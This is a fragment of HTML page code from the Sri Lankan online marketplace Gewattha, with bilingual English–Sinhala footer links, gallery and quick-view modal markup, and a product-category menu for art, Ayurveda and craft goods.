						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>window.HELPIE_FAQS = [{"collection":{"open_by_default":"none","faq_url_attribute":true,"faq_url_type":"post_slug","display_mode":"simple_accordion","limit":-1,"enable_faq_styles":true,"accordion_background":{"header":"#FFFFFF","body":"#FCFCFC"}},"items":[]}];</script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	    <div id="product-degree-pswp" class="product-degree-pswp">
        <div class="degree-pswp-close"><i class="icon-cross2"></i></div>
        <div class="degree-pswp-bg"></div>
        <div class="mf-product-gallery-degree">
            <div class="mf-gallery-degree-spinner"></div>
            <ul class="product-degree-images"></ul>
        </div>
    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-37024 active"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37036 active"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
